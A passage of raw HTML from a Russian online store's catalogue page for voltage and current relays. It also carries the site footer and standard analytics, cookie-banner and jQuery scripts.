									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/144235/" data-item="144235">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_143079" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/143079/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="143079" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="143079"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/local/templates/aspro_optimus_custom/images/no_photo_medium.png" alt="Реле напряжения РН-113 32А (3425600113)" title="Реле напряжения РН-113 32А (3425600113)" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="143079" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_napryazheniya%2F143079%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/143079/"><span>Реле напряжения РН-113 32А (3425600113)</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_XmMM27'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_XmMM27'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/143079/" data-item="143079">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_142993" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_toka/142993/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="142993" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="142993"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/700/74iqrpqkf364rx5krvimun7lux6beg29.jpg" alt="Купить Реле тока УБЗ-301 10-100A для защиты двигателей (3425610301) " title="Купить Реле тока УБЗ-301 10-100A для защиты двигателей (3425610301), купить в розницу Реле тока УБЗ-301 10-100A для защиты двигателей (3425610301), купить оптом Реле тока УБЗ-301 10-100A для защиты двигателей (3425610301), поставщик Реле тока УБЗ-301 10-100A для защиты двигателей (3425610301), Реле тока" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="142993" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_toka%2F142993%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_toka/142993/"><span>Реле тока УБЗ-301 10-100A для защиты двигателей (3425610301)</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_oQMX41'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_oQMX41'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_toka/142993/" data-item="142993">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_142498" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_kontrolya_faz/142498/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="142498" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="142498"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/d7f/j6dop1l4orzucu10pbkozgpkmav8nfnx.jpg" alt="Купить Переключатель фаз ПЭФ-301 16А на DIN-рейку (3425601301) " title="Купить Переключатель фаз ПЭФ-301 16А на DIN-рейку (3425601301), купить в розницу Переключатель фаз ПЭФ-301 16А на DIN-рейку (3425601301), купить оптом Переключатель фаз ПЭФ-301 16А на DIN-рейку (3425601301), поставщик Переключатель фаз ПЭФ-301 16А на DIN-рейку (3425601301), Реле контроля фаз" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="142498" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_kontrolya_faz%2F142498%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_kontrolya_faz/142498/"><span>Переключатель фаз ПЭФ-301 16А на DIN-рейку (3425601301)</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_D8NkGP'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_D8NkGP'-->									</div>
																<div class="item-stock" ><span class="icon stock"></span><span class="value">Много</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_kontrolya_faz/142498/" data-item="142498">Подробнее</a>								</div>
							</div>
						</li>
																	<li id="bx_2662763187_142372" class="catalog_item">
							<div class="image_wrapper_block">
								<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/142372/" class="thumb">
																												<div class="like_icons">
																																		<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="21" data-item="142372" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="21" data-item="142372"><i></i></span>
												</div>
																					</div>
																												<img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/iblock/7f2/mqkz15cg9leemij9peobm5sx27i79etw.jpg" alt="Купить Реле напряжения РН-111 16А (3425600111) " title="Купить Реле напряжения РН-111 16А (3425600111), купить в розницу Реле напряжения РН-111 16А (3425600111), купить оптом Реле напряжения РН-111 16А (3425600111), поставщик Реле напряжения РН-111 16А (3425600111), Реле напряжения" />
																	</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="21" data-param-id="142372" data-param-item_href="%2Fcatalog%2Foborudovanie_nizkovoltnoe%2Fpribory_kontrolya_i_signalizatsii%2Frele_napryazheniya%2F142372%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info">
								<div class="item-title">
									<a href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/142372/"><span>Реле напряжения РН-111 16А (3425600111)</span></a>
								</div>
																	<div class="rating">
										<!--'start_frame_cache_lsS7wV'-->
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div><!--'end_frame_cache_lsS7wV'-->									</div>
																<div class="item-stock" ><span class="icon  order"></span><span class="value">На региональном складе</span></div>																<div class="cost prices clearfix">
																																				</div>
								
								
								<div class="buttons_block clearfix">
									<a class="button transition_bg basket read_more" rel="nofollow" href="/catalog/oborudovanie_nizkovoltnoe/pribory_kontrolya_i_signalizatsii/rele_napryazheniya/142372/" data-item="142372">Подробнее</a>								</div>
							</div>
						</li>
									</ul>
			</div>
		</div>
								
			</div>

												</div>
						</div>
									</div>
			</div>
																		</div> 													</div>
											</div> 									</div> 				
			</div> 		</div>		<div class="fixed-icons">
			<a href="https://wa.me/79275308553" target="_blank" class="fixed-icons__item whatsapp"></a>	
			<a href="https://t.me/+79275308553" target="_blank" class="fixed-icons__item telegram"></a>	
			<a class="ym_phone" href="tel:78442253999" class="fixed-icons__item tel fa-phone">+7 (8442) 253-999</a>
		</div>
<!--        <div class="widget-form-callback-js">-->
<!--            <div class="jqmOverlay" style="height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;z-index: 2999;opacity: 0.5;"></div>-->
<!--            <div-->
<!--                    id="widget-form-callback--container"-->
<!--                    class="widget-form-callback--container callback_frame jqmWindow popup jqm-init scrollbar scrollbar--overflow"-->
<!--            ></div>-->
<!--        </div>-->
		<footer id="footer">
			<div class="footer_inner no_fill">

								<div class="wrapper_inner">
					<div class="footer_bottom_inner">
						<div class="left_block">
                            <span class='title_menu_custom'>Реквизиты</span>
                            <address class='footer_bottom_address'>
                                <span>ООО «ГарантКомплект»<br></span>
                                <span>ИНН 3444255060<br></span>
                                <span>ОГРН 1153443024855<br></span>
                                <span>Адрес:<br></span>
                                <span>400087, Россия, город Волгоград,улица Двинская, дом 15, офис 603</span>
                                <a rel="nofollow" target='_blank' href="/images/sout-result.pdf" style="flex: 0 0 100%;">Результаты СОУТ</a>
                                <a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж</a><br>
                                <a class="ym_email" rel="nofollow" href="mailto:post@gk-company.ru">post@gk-company.ru - тендерный отдел</a><br>
                                <a class="ym_phone" href="tel:+78442253999">8 (8442) 253-999</a><br>
                            </address>

						</div>
						<div class="right_block">
							<div class="middle">
								<div class="rows_block">
									<div class="item_block col-75 menus">
											<div class="submenu_top rows_block">
													<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Компания</span></div>
				</div>
											<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Помощь</span></div>
				</div>
											<div class="item_block col-3">
					<div class="menu_item"><span class="title_menu_custom">Информация</span></div>
				</div>
						</div>
										<div class="rows_block">
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/company/" class="dark_link">О компании</a></li>
							<li class="menu_item"><a href="/company/news/" class="dark_link">Новости</a></li>
							<li class="menu_item"><a href="/company/staff/" class="dark_link">Сотрудники</a></li>
							<li class="menu_item"><a href="/company/jobs/" class="dark_link">Вакансии</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/contacts/" class="dark_link">Стать партнером</a></li>
							<li class="menu_item"><a href="/help/payment/" class="dark_link">Условия оплаты</a></li>
							<li class="menu_item"><a href="/help/delivery/" class="dark_link">Условия доставки</a></li>
							<li class="menu_item"><a href="/help/warranty/" class="dark_link">Гарантия на товар</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
						<li class="menu_item"><a href="/info/articles/" class="dark_link">Статьи</a></li>
							<li class="menu_item"><a href="/info/faq/" class="dark_link">Вопрос-ответ</a></li>
							<li class="menu_item selected"><a href="/info/brands/" class="dark_link">Производители</a></li>
							<li class="menu_item"><a href="/info/data-agreement" class="dark_link">Соглашение о данных</a></li>
							<li class="menu_item"><a href="/info/cookie-policy" class="dark_link">Политика cookie</a></li>
							<li class="menu_item"><a href="/info/data-policy" class="dark_link">Хранение данных</a></li>
				</ul>											</div>
										</div>
									</div>
									<div class="item_block col-4 soc">
										<div class="soc_wrapper">
											<div class="phones">
												<div class="phone_block">
													<span class="phone_wrap">
														<span class="icons fa fa-phone"></span>
														<span>
															<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>														</span>
													</span>
													<span class="order_wrap_btn">
														<span class="callback_btn">Заказать звонок</span>
													</span>
												</div>
											</div>
											<div class="social_wrapper">
												<div class="social">
													
	<div class="small_title">Мы в социальных сетях:</div>
<div class="links rows_block soc_icons">
																									                    <div class="item_block">
                <a href="https://dzen.ru/garant_komplekt" target="_blank" title="" class="dzen"></a>
            </div>
        						<div class="item_block">
				<a href="https://vk.com/garant_komplekt" target="_blank" title="ВКонтакте" class="vk"></a>
			</div>
																								        																				<div class="item_block">
				<a href="https://t.me/garant_komplekt" target="_blank" title="TELEGRAM" class="telegram"></a>
			</div>
										        																									        								<div class="item_block">
				<a href="https://ok.ru/group/70000007278330" target="_blank" title="Одноклассники" class="odn"></a>
			</div>
																						        																									        																									        																									        																									        																									        																									        																									        																									        	</div>												</div>
                                                <div class="copyright">
	2026 &copy; ООО "ГарантКомплект"</div>
<span class="pay_system_icons">
	<img data-lazyload class="lazy" src="[data-uri]" data-src="/include/footer/copy/horizontalpayment.png" height="20px"></span>                                                <div id="bx-composite-banner"></div>
											</div>

										</div>
										<div class="clearfix"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</footer>
		<!--'start_frame_cache_basketitems-block'-->		
		
		<!--'end_frame_cache_basketitems-block'--><div id="popup_iframe_wrapper"></div>
        <!-- jivo чат -->
        

        <link rel="stylesheet" href="/local/templates/aspro_optimus_custom/css/swiper-bundle.min.css">
        
        
        
	<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/82593181" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
		var jsControl = new JCTitleSearch({
			//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
			'AJAX_PAGE' : '/',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-searchs-input',
			'MIN_QUERY_LEN': 2
		});
		$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
		$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
	</script>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '296251');
    </script>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1769860126242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770123111,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"afa22ae514fe1c1c18847d961bb05353"});</script><script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?175509559197163"></script>
<script src="/bitrix/js/main/ajax.min.js?175509559222194"></script>
<script src="/bitrix/js/main/cphttprequest.min.js?17550955923623"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17550956004569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1755095600835"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','JS_REQUIRED_OFFER':'Согласитесь с условиями!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','TOTAL_SUMM_ITEM':'Общая стоимость ','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','SUBSCRIBE_SUCCESS':'Вы успешно подписались','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина заказа','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','ITEM_ECONOMY':'Экономия','JS_FORMAT_ORDER':'имеет неверный формат','S_MOBILE_MENU':'Меню'})</script>
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.lazyClass = "lazy";</script>
<script>var ajaxMessages = {wait:"Загрузка..."};</script>
<script>
if (window == window.top) {
	document.addEventListener("DOMContentLoaded", function() {
		var div = document.createElement("div"); div.innerHTML = ' <div id="nca-cookiesaccept-line" class="nca-cookiesaccept-line style-1 "> <div id="nca-nca-position-left"id="nca-bar" class="nca-bar nca-style- nca-animation-none nca-position-left"> <div class="nca-cookiesaccept-line-text">Данный веб-сайт использует cookie-файлы в целях предоставления вам лучшего пользовательского опыта на нашем сайте. Продолжая использовать данный сайт, вы соглашаетесь с использованием нами cookie-файлов. Для получения дополнительной информации см. <a href="/info/cookie-policy" target="_blank">Политика Cookie</a>.</div> <div><button type="button" id="nca-cookiesaccept-line-accept-btn" onclick="ncaCookieAcceptBtn()" >Принять</button></div> </div> </div> ';
		document.body.appendChild(div);
	});
}
function ncaCookieAcceptBtn(){ 
	var alertWindow = document.getElementById("nca-cookiesaccept-line"); alertWindow.remove();
	var cookie_string = "NCA_COOKIE_ACCEPT_1" + "=" + escape("Y"); 
	var expires = new Date((new Date).getTime() + (1000 * 60 * 60 * 24 * 1500)); 
	cookie_string += "; expires=" + expires.toUTCString(); 
	cookie_string += "; path=" + escape ("/"); 
	document.cookie = cookie_string; 	
}
function ncaCookieAcceptCheck(){
	var closeCookieValue = "N"; 
	var value = "; " + document.cookie;
	var parts = value.split("; " + "NCA_COOKIE_ACCEPT_1" + "=");
	if (parts.length == 2) { 
		closeCookieValue = parts.pop().split(";").shift(); 
	}
	if(closeCookieValue != "Y") { 
		/*document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:flex}</style>")*/
	} else { 
		document.head.insertAdjacentHTML("beforeend", "<style>#nca-cookiesaccept-line {display:none}</style>")
	}
}
ncaCookieAcceptCheck();
</script>
<script src="/local/templates/aspro_optimus_custom/js/lazysizes.min.js?17550956517057"></script>
<script src="/local/templates/aspro_optimus_custom/js/ls.unveilhooks.min.js?17550956511466"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.actual.min.js?17550956511238"></script>
<script src="/local/templates/aspro_optimus_custom/js/jqModal.min.js?17550956513201"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.fancybox.min.js?175509565128603"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.history.min.js?175509565121571"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.flexslider.min.js?175509565122345"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.validate.min.js?175509565122254"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.inputmask.bundle.min.js?1755095651118400"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.easing.1.3.min.js?17550956513338"></script>
<script src="/local/templates/aspro_optimus_custom/js/equalize.min.js?1755095651588"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.alphanumeric.min.js?1755095651942"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.cookie.min.js?17550956513066"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.plugin.min.js?17550956513178"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.countdown.min.js?175509565113137"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.countdown-ru.min.js?17550956511011"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.ikSelect.min.js?175509565117826"></script>
<script src="/local/templates/aspro_optimus_custom/js/sly.min.js?175509565117577"></script>
<script src="/local/templates/aspro_optimus_custom/js/equalize_ext.min.js?17550956511531"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.mousewheel-3.0.6.min.js?17550956511393"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.mCustomScrollbar.min.js?175509565139873"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.dotdotdot.min.js?17550956515908"></script>
<script src="/local/templates/aspro_optimus_custom/js/velocity.js?175509565144791"></script>
<script src="/local/templates/aspro_optimus_custom/js/velocity.ui.js?175509565113257"></script>
<script src="/local/templates/aspro_optimus_custom/js/jquery.appear.js?17550956513188"></script>
<script src="/local/templates/aspro_optimus_custom/js/main.min.js?1755095651147560"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.min.js?17682981156313"></script>
<script src="/local/templates/aspro_optimus_custom/components/arturgolubev/search.title/catalog/script.min.js?17550956501006"></script>
<script src="/bitrix/components/bitrix/search.title/script.min.js?17698600866573"></script>
<script src="/local/templates/aspro_optimus_custom/components/bitrix/search.title/catalog/script.min.js?17550956491006"></script>
<script src="/local/templates/aspro_optimus_custom/js/custom.js?17667365469632"></script>
<script src="/local/templates/aspro_optimus_custom/components/aspro/catalog.smart.filter.optimus/main/script.min.js?175509565017000"></script>

<script>
        (function(m,e,t,r,i,k,a){
            m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();
            for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
            k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
        })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

        ym(82593181, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
    </script>
<script>
		(function(w, d, s, h, id) {
		    w.roistatProjectId = id; w.roistatHost = h;
		    var p = d.location.protocol == "https:" ? "https://" : "http://";
		    var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
